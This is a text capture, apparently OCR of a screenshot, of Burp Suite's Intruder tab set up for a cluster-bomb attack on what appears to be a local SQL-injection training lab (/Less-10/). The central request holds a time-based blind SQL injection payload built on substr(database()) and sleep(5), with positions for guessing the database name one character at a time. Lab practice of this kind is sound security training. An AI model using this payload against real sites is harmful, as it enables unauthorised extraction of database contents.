 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Flow Logger++
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /Less-10/?id=3%22%20and%20if(substr(database(),§1§,1)=%27§a§%27,sleep(5),1)%20--+ HTTP/1.1
Host: 10.0.2.10:7080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 392